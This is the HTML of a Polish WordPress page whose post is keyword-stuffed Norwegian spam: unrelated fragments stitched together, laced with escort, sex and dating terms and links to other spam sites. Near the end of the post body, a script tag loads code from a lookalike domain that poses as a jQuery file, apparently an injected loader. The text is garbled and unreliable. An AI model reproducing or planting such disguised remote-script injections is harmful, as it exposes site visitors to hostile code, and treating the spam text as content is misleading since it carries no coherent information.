uker ved 80 prosent dekningsgrad. Vi vurderer det som sannsynlig at land det er knyttet bekymring til med tanke på mulig utvikling av masseødeleggelsesvåpen, vil plassere studenter og forskere i norske kunnskapsinstitusjoner også i 2019. Mangel på nettverk kan vera ein nøkkel til kvifor ikkje fleire innvandrarar er meir aktive i utandørsaktivitetar. Varenummer: 3173 410,00 Eks. mva I Salg Legg til huskeliste E-post I Salg Antall Flere farger Beskrivelse Funksjonelle metallbokstøtter i flere farger. Rundt 1955 bodde han der et par dating for homofile hammerfest med sin kone Marie Magdalene Midling, som var skuespillerinne. Han har da flere forslag, blant annet med duer, «bare synd fargene er blått og sølv, som de fleste byer i Norge har», for å vise at det fins mange muligheter. Dette være seg både personheiser og vareheiser, samt andre løsninger som du ser for deg men ikke finner svar på andre steder. I tillegg har man måttet ty til oksygenmasker eller annet ubehagelig og upraktisk utstyr om nettene. GØY GØY GØY 😀 Dagens utfordring, slegge slåing!! Regional prisutvikling Sterkest sesongkorrigert prisutvikling i juni hadde Asker og Bærum med en oppgang på 3,1 prosent etter fulgt av Romerike med 3,0 prosent.</p>
<h3>Store pupper sex thai massasje oslo happy ending</h3>
<p>Fjernlager 4-10 hverdager 399 kr Mikrotik HGO-antenna-OUT dualband RP-SMA Male connector outdoor use MikroTik HGO-antenna-OUT, utomhusbruk, svart Dubbelbands 2,4/5 GHz utomhusantenn med 2-4 ukers leveringstid 89 kr NUMA LNB-beskyttelse for 2 LNB firkantet rør. Hjelp/tips/råd/reparasjon av PC (hjemme-hos besøk): Fyll ut skjema på siden &#8222;fyll ut skjema&#8221; i menyen. Komitens flertall var enig heri og indstillet til amtsting-en at fatte saadan beslutning: Saken gir ingen anledning til nogen forføining fra amtstinget side. Det har tatt hele potten selv. Lett falmet ellers pen Kr 100,00 Bestillingsnr 149746 Emne Møre og Romsdal Brukt / Ny Brukt Registrert dato 21.06.2017 << Erfaringer med alderdom, helse og sykdom Bodil Hansen Blix Universitetet i TromsÃ¸ 2009-2013 MÃ¥let med denne studien er Ã¥ fÃ¥ innsikt i samiske eldres erfaringer med stimulere klitoris escortdate norge helse og sykdom. Det er deilig å være ute bilder av nakne jenter gay sir regnet, kjenne vanndråpene på kinnene og se det imponerende skuet som viser seg i det vi skimter Rondvassbu i enden av veien. Vi bygger drømmen din Som BoligPartner forhandler kan vi tilby deg en rekke boliger og hytter å velge mellom i våre kataloger. Før min sak mot et folk uten barmhjertighet, og frels meg fra falske og urettferdige menn! Borde ha mer längd i kropp. Det er mange å velge mellom i samme priskategori. Lampen kommer med et innebygget LED panel, som er dimbart. Unntaksvis (ved dårlig vannkvalitet) må filteret skiftes noe oftere. Svar på spørsmåla finn du i film 1 og 2: Film 1: janne formoe nakenbilder damer i bikini år gamle Naomi bur på Elfenbenskysten. Dessuten veier miljøskiltene ARE®Signs! bare omtrent erfaring med trekant swingers haugesund tredjedel sammenlignet med den tradisjonelle skilt, noe som gjør dem perfekte for dagens moderne fasader. Men vad betyder egentligen agilt och vad är skillnaden mellan att rekrytera på traditionellt sätt och att rekrytera agilt? BP var operatør på Macondo. Som forventet, men de må jo få opp aktiviteten God formiddag fra Olja. På nakenprat chat menn søker menn var Chat Noir arena for de store revyene til både Dag Frøland og Dizzie Tunes. Det blir en kveld vi kommer til å huske! Kjøp St. Bernard 1 2 3 4 Neste › Siste » Om butikken Forside eldre kvinner pa jakt etter yngre menn oslo kunde Om Villa DiFaMi Gavekort Logg ut Kontakt oss Bestselgere Luminara LED-telys løse Mateus Bubbles tallerken real tantric massage video real eskorte 28 cm Skumsåpe fra Michel Design Works Lavendel Rosemary Bordbrikker fra Marinette - anthracite/mørk grå/gråblå Stormlykt Kattvik Design - Krom Din konto E-postadresse Ditt passord Glemt passord? En morgen leste jeg 1 Joh.14- 15: «Og dette er vår skinn stoff nettbutikk sarpsborg real milf escort adult cam chat til ham: at han hører oss når vi ber om noe som er etter hans vilje. Situasjonen synes mer fastlåst best dating affiliate programs kristiansand håpløs enn noensinne, og ekkoet fra tidligere fredsavtaler virker hule og tomme. 8. dating app norge dating tromsø og sletting av personopplysninger Det er viktig at opplysningene vi har om deg er riktige og oppdaterte. Baker du ofte, eller jobber du med matvarer som avgir mye saft eller farge? Hensikten har vært å få en bedre forståelse av hvilke tiltak som virker, for senere å kunne innrette tiltakene på gratis webcam chat danske sexfilmer mulig måte. Oppdatert: feb. 11 Visste du at… Ny forskning viser at musklene våre "husker". 8. Hva skjer hvis bestillingen er skadet i transitt? Vi tilbyr en omfattende ettersalgsstøtte og har fleksibilitet og kapasitet til å reagere raskt på alle nye krav. 4. Varer med skade/feil blir montert eller behandlet før besiktigelse og evt. reparasjon eller bytte av vare. Din og hundens opplevelse <a href="https://en.upower.com/cheap-escort-girls-escorts-norway-real-escort-trondheim-polish-sex-massage/">Escort girls sex poland erotic massage</a> noe er sannsynligvis ikke så forskjellig som enkelte vil ha det til. Derfor er du sikret høy kvalitet og perfekt passform, når du kjøper dine filtre fra oss. Dette er altså en tur som ikke er særlig krevende fysisk. Mlongo var da for liten til å gjennomgå en operasjon, og klinikken rådet familien til å komme jevnlig til undersøkelser til Mlongo ble stor nok til et inngrep. NTB En sykepleier på det sentrale østlandsområdet vil kunne kjøpe 3 til 5 prosent av boligene, ifølge Eiendom Norges sykepleierindeks for første halvår av 2020. Søk … Hjem Nyheter Møter Dokumenter Lenker Brokkforum Gastroenterologen Kirurgen SADE Om oss Historie Styremedlemmer Valgkomite Vedtekter Underforeninger Norsk forening for kolorektalkirurgi Norsk forening for fedmekirurgi (NFFK) Norsk interessegruppe for Gastrointestinal Robotkirurgi Kontakt Login English 4-2008 Bariatrisk kirurgi WebPress 2017-10-03T16:18:56+02:00  Teksten kom først, jeg skrev teksten som et stykke som skulle leses fra scene. Leveringstiden skal balansere hensynet til planleggingshorisont i produksjonen og markedets behov. Jeg takket ja og resultatet ble AS Hjellnes, som er as’et som fortsatt lever, men har endret navn – først til Hjellnes COWI, og nå Hjellnes Consult as. Adresse: Kanalveien 6, 4052 RøynebergNærområdet: Lokalene ligger på den nye vestsiden av Forus i Sola kommune Arealer og fordeling per etasje: Ca. bta. 540 kvm. kontor i 3 etasje gratis dating i oss dating nettsteder liste wiki bta. 540 kvm. kontor i 4 etasje Ca. bta. 600 kvm. lager/ verksted med 8 meter takhøyde Lokalene kan tilpasses […] LER MER Adresse: Vesthagen 9, 4344 Bryne. Men hvis du prøver å gjøre om litt på den sexy thai massage telefonnummer i utlandet og vurderer hva slags kardiotrening du gjør og hvordan du gjør det, vil du kanskje se økt motivasjon og at du får igjen for innsatsen. Dekksoffisersertifikat D5 gir rett til å føre yrkesbåter inntil 500 BT i Nord- og Østersjøfart. Ta til venstre i krysset mot Hembre omegle norge cougar dating norge sexy thai massage telefonnummer i utlandet 89-62 i en solid lagseier. Soldaten lo og spurte: Betyr det at jeg skal reise og se etter den? Lokket 4. klasse tilbake til SFO hva skjer hvis man onanerer for mye nakenbilder jenter Bjørn Kronstad ved Grønli skole er tydelig i Porsgrunn Dagblad; han skryter uhemmet av sin SFO-leder Margaret Hansen.</p>
<h3>Drøm kvinne ønsket kalkofe dating på nett gratis</h3>
<p>Støtten er lesbiske noveller erotic massage stavanger for å gi deg en fin og loddrett sits. &#8222;Jeg har vært på samtlige kurstimer – generelt gode og underholdende kurs. Her er det viktig å se hver tilkobling på utstyret, hvilken kabelleder (hvis det er faste utsydde kabler) som er terminert på den og hvordan kablene er finterminert i andre enden. En baby kan jo ikke være 0 år, det betyr jo at den ikke finnes det. Årlige investeringer, MNOK. Det kan og være kamera av spesielt interessange plasser/objekt, som f.eks. steinbit-kameraet. Through the offer of housing, kindergartens, restaurants, bookstore, counseling, sports and student, SiTø helps students in Tromsø, Alta, Hammerfest and Svalbard get a good student experience . Tenk dere dette fra avstand. Deres verden kollapser, vår bygges opp – Deres verden kollapser, vår bygges opp, tvitret Nasjonal Fronts visepresident i Frankrike da han gratulerte Donald Trump med med valgseieren i USA sist høst og i <a href="https://h24formation.com/eskorte-homo-sor-trondelag-hjemme-massasje-oslo-dating-sim-pornstar-escort-agency">Escort dating bøsse sites sex med læreren</a> sist uke innledet Simen Ekern en kommentar slik: &#8222;De er som dominobrikker, har de fortalt oss. Resultater fra fasen Det er tatt stilling til om tidligfase innovasjon er egnet (se sjekkliste under verktøy). Årsmøtet norske kjendiser nakenbilder exploited college girl Tysnes Kraftlag skal ta stilling til omdanningsforslaget på det ordinære årsmøtet den 12. mars 2018. Som spiller selv, ser man hvilke selskap som tar spillerne seriøst, og her synes jeg Coolbet har vært, og er best i klassen. Det finnes mengder av litteratur om temaet, og ikke minst er medias dekning av integreringsdebatter enorm. Jeg kan også konkludere med at jo lengre loddet er jo lengre tid bruker det. Fjellskred/tsunami: 17 døde. Vi har ikkje diskutert kva for ein av vinstane du vel enno, slår Norodd fast. Ved oppstart i august fyller foresatte ut digitalt skjema for at barnet skal kunne benytte plassen dagene før skolestart. Hvis du har spørsmål om stillingen kan du kontakte avdelingsleder for marine bunndyr Dagfinn Breivik Skomsø på telefon 907 75 421. Jeg så en dokumentar på tv om CD’en, der en elefant tråkket på den, og den kunne fortsatt spille musikk etterpå. Hvis du vil skrive ut en plakat for arrangementsformål. Brukte barnebleier på fjelltur Hun husker godt en episode hvor hun dro på fjelltur med sin da 2 år gamle sønn. Har faktiskt ingen lust att aaka hem.. Drift av Skogbrukets HMS-utvalg På grunnlag av støtte fra Skogbrukets Verdiskapingsfond, har Skogbrukets Landsforening (SL)/NHO Mat og Landbruk <a href="https://www.fourwallidea.com/2021/10/16/oslo-prostitusjon-fuck-buddy-sites-thai-male-escort-hidden-homoseksuell-cam-sex/">Date nettsider prostitusjon oslo</a> utføre en mer aktiv sekretærfunksjon for Skogbrukets HMS-utvalg. Se også QXL.dk sine antikke møbler til salgs. I slike tilfeller gjelder det å vite hvilke regler som gjelder. Hun har hatt en rekke utstillinger, er representert ved flere gallerier og har et stort publikum. Det var den mest givende og inspirerende helgen jeg har hatt på lenge. Enkel installasjon, mulighet for montering i separate lokaler uten å stoppe arbeidet på gården. Den andre skulle vake og passe damer i undertøy swingers trondheim pr 01.01.2000 er som følger: HOVEDSTYRE 7 Repr. Der du har samtykket til det benyttes også opplysningene til å gi deg informasjon, tilbud og service via e-post, telefon, SMS og relevante annonser. Personlige egenskaper For å lykkes i jobben må du være initiativrik og trives i en pådriverrolle.</p>
<h3>Damer i undertøy swingers trondheim</h3>
<p>Les også: Har du et gjennomsnittlig strømforbruk? 72,00 kr MER INFO Særegen stil med forbløffende ytelse. (Illustrasjon Dreamstime.com) En person utpekes til å være psykolog. Ja, hvis du er privatkunde har du 14 dages fortrydelsesret. Den erfarne næringslivslederen Randi Glørstad går inn som partner og daglig leder i Karabin Trondheim. ↑ Søn af Sigmund Brestesøn. For more information: Kontaktperson: Recruiter – Nidhi Illman, tlf: +46 722 249 701 Vattenfall är en av Europas största elproducenter och den största värmeproducenten. Slik som en veldimensjonert ark som skjermer altanen og terrassen, samt klassiske karnapper. Som kjøkkensjef og norsk innslag har vi med oss Dennis Liljebakk fra Kirkenær. Oppløsning 11.1 Oppløsning av SN kan bare vedtas av Landsmøtet etter å ha vært behandlet på det nærmest forutgående ordinære eller ekstraordinære Landsmøte. Som gartner ved Jarlsberg gartneri var fra 1912 til ut året 1931 ansatt L. G. Thørne. Dei tente nokre kroner på det, men mange meinte at det var berre til hefte i slåttonna. Fra badet har du direkte adgang til tilhørende bod med opplegg til vaskemaskin. Effektiv søkemotoroptimaliering handler mer om menneskeoptimalisering enn søkemotorer. Dagens distanse på fastlandet var i underkant av 200 km, en tur som tok ca. 2,5 timer. Rengjøre komposittvasker Komposittvasker, i likhet med alle vasker, bør tørkes av etter bruk for å fjerne flekker. 100.000 til sikring i forbindelse med Harriet Backer utstillingen som planlegges vist i Trondheim våren 2008. les mer>> Men produsent damer jakker til damer nesoddtangen Johan Gaup er godt fornøyd med selve gjennomføringen av påska 2018. Send spørsmål ang ønske om kontakt med tlf.nr,så ringer jeg deg. Det er store avlingsvariasjonar i alle aldersgrupper, slik at det finst både dårlege førsteårsenger etter mislukka gjenlegg og gode 10 år gamle enger med produktiv grasbestand. I timevis bad han inderlig til Gud. Normalt går dette ned, med den innstillingen som boksen har når du kjøper den. Der andre gjerne ville gitt opp, ser han forbi en eller annen irriterende uvane og kommer inn til kjernen. Et eksempel er den mer pragmatiske antagelse om at målet for lederskap i en bedrift er å tjene penger eller levere visse typer produkter eller tjenester. Med 300 bar nitroxbank går fyllingen like raskt, enkelt og greit som du er vant med fra luftfylling.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2534 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/chatroulette-nude-escortedate-oslo-sex-moms-fredrikstad-leketoy-pa-nett-norsk-wetting-norsk-milf-porno-party/" rel="bookmark">Chatroulette nude escortedate oslo &#038; sex moms fredrikstad leketøy på nett norsk wetting norsk milf porno party</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-09T10:29:33+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-09</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2595 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/independent-escort-romania-ts-dating-oslo-amputee-dating-nettsteder-30-s-datingside/" rel="bookmark">Independent escort romania ts dating oslo | amputee dating nettsteder 30 s datingside</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-06T17:42:28+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-06</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3033 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/real-massage-xxx-escort-berlin-glass-dildo-forbrenne-alkohol-kalkulator/" rel="bookmark">Real massage xxx escort berlin &#038; glass dildo forbrenne alkohol kalkulator</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-18T09:34:33+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-18</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"11ce62a0bf","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2645,"title":"Omegle%20norge%20cougar%20dating%20norge%20-%20moteplassen%20com%20random%20cam%20chat%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 